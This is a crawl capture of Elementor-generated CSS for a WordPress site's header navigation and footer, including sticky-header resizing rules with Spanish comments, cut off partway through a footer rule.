.elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4457 .elementor-element.elementor-element-49c2b385{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item{color:#1E2023;fill:#1E2023;padding-left:0px;padding-right:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item:focus{color:#0CAEA5;fill:#0CAEA5;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle{color:#797979;fill:#797979;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:focus,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:hover,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a:focus,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown .elementor-item, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.306);}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E5E5E5;border-bottom-width:1px;}.elementor-4457 .elementor-element.elementor-element-5337e507{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, #D8212A 0%, #C31118 100%);border-radius:7px 7px 7px 7px;}.elementor-4457 .elementor-element.elementor-element-5337e507:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #C31118 0%, #D8212A 100%);}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a{align-items:start;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 10px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, var( --e-global-color-e376ee3 ) 0%, var( --e-global-color-7b6c0ad ) 100%);border-radius:7px 7px 7px 7px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-7b6c0ad ) 0%, var( --e-global-color-e376ee3 ) 100%);}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a{align-items:start;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4457 .elementor-element.elementor-element-42f23f1c{width:auto;max-width:auto;align-self:center;}.elementor-4457 .elementor-element.elementor-element-42f23f1c > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon-wrapper{text-align:end;}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon{color:var( --e-global-color-9ec0c7d );border-color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon:hover, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-e376ee3 );border-color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-framed .elementor-icon:hover, .elementor-4457 .elementor-element.elementor-element-42f23f1c.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon{font-size:25px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon svg{height:25px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4457 .elementor-element.elementor-element-614631d5 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > a{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:14px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{padding:5px 0px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-size:12px;}.elementor-4457 .elementor-element.elementor-element-28131a3f > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > a{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:35%;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:180px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:65%;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu .elementor-item{font-size:0px;line-height:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-49c2b385{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4457 .elementor-element.elementor-element-49c2b385 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-5337e507{--container-widget-width:135px;--container-widget-flex-grow:0;width:var( --container-widget-width, 135px );max-width:135px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}}@media(max-width:767px){.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:16px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{padding:5px 5px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link{text-align:left;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-title{font-size:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-content{font-size:12px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-size:12px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:50%;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 10px 0px 20px;}.elementor-4457 .elementor-element.elementor-element-5d9ca09{width:100%;max-width:100%;}.elementor-4457 .elementor-element.elementor-element-5d9ca09 img{width:200px;}.elementor-4457 .elementor-element.elementor-element-1065b03e.elementor-column{width:50%;}.elementor-4457 .elementor-element.elementor-element-1065b03e > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-4457 .elementor-element.elementor-element-5337e507{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--e-icon-list-icon-size:23px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-5337e507 .elementor-icon-list-item > a{font-size:0px;line-height:0px;letter-spacing:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5{--container-widget-width:35px;--container-widget-flex-grow:0;width:var( --container-widget-width, 35px );max-width:35px;--e-icon-list-icon-size:23px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item .elementor-icon-list-icon, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-7c0b1a5 .elementor-icon-list-item > a{font-size:0px;line-height:0px;letter-spacing:0px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon{font-size:25px;}.elementor-4457 .elementor-element.elementor-element-42f23f1c .elementor-icon svg{height:25px;}}/* Start custom CSS for nav-menu, class: .elementor-element-49c2b385 */.elementor-4457 .elementor-element.elementor-element-49c2b385 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor a.elementor-item.has-submenu {
    color: #0CAEA5 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f61a5b9 *//* Cambia el alto del header cuando hace Scroll Down */
#header-principal{
    background-color: #fff !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 100px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects > .elementor-container{
  height: 70px;
  transition: all 0.5s ease !important;
}

/* Cambia el color fondo del header cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-section-boxed{
    background-color: transparent;
    box-shadow:none;
    transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects{
  background-color: #fff;
  box-shadow:0px 3px 15px rgb(0,0,0,0.3);
  transition: all 0.5s ease !important;
}

/* Cambia el logo cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
  width: 250px;
  /*display: inline-block;*/
  transition: all 0.5s ease !important;
}

.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
    width: 180px !important;
    /*display: none;*/
    transition: all 0.5s ease !important;
}

/* Cambia el tamaño del menu cuando hace scroll down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .menu-principal .elementor-nav-menu--main a {
   font-size: 14px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .mobile-icon svg {
    font-size:25px !important;
    transition: all 0.5s ease !important;
}


/* Ajustes Tablet */
@media (max-width:1024px){
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 70px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
   width: 250px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
   width: 180px !important;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-49c2b385 */.elementor-4457 .elementor-element.elementor-element-49c2b385 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-4457 .elementor-element.elementor-element-49c2b385 .current-menu-ancestor a.elementor-item.has-submenu {
    color: #0CAEA5 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f61a5b9 *//* Cambia el alto del header cuando hace Scroll Down */
#header-principal{
    background-color: #fff !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 100px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects > .elementor-container{
  height: 70px;
  transition: all 0.5s ease !important;
}

/* Cambia el color fondo del header cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-section-boxed{
    background-color: transparent;
    box-shadow:none;
    transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects{
  background-color: #fff;
  box-shadow:0px 3px 15px rgb(0,0,0,0.3);
  transition: all 0.5s ease !important;
}

/* Cambia el logo cuando hace Scroll Down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
  width: 250px;
  /*display: inline-block;*/
  transition: all 0.5s ease !important;
}

.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
    width: 180px !important;
    /*display: none;*/
    transition: all 0.5s ease !important;
}

/* Cambia el tamaño del menu cuando hace scroll down */
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .menu-principal .elementor-nav-menu--main a {
   font-size: 14px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .mobile-icon svg {
    font-size:25px !important;
    transition: all 0.5s ease !important;
}


/* Ajustes Tablet */
@media (max-width:1024px){
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container{
   height: 70px;
   transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9 .elementor-container .logo {
   width: 250px !important;
 transition: all 0.5s ease !important;
}
.elementor-4457 .elementor-element.elementor-element-5f61a5b9.elementor-sticky--effects >.elementor-container .logo {
   width: 180px !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-71.css?ver=1769696504
body_size: 36151
content:
.elementor-71 .elementor-element.elementor-element-ba2ad03:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-ba2ad03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#188E9E;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-ba2ad03.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-71 .elementor-element.elementor-element-ba2ad03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-71 .elementor-element.elementor-element-ba2ad03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-71 .elementor-element.elementor-element-f26f8f8.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-f26f8f8 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-71 .elementor-element.elementor-element-42f12a2{text-align:start;}.elementor-71 .elementor-element.elementor-element-42f12a2 img{width:250px;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:40%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16e36c6 .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-16e36c6.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-16e36c6 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-cd12ffa{--spacer-size:20px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-71 .elementor-element.elementor-element-1a7c92c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-20c3249 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-20c3249{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 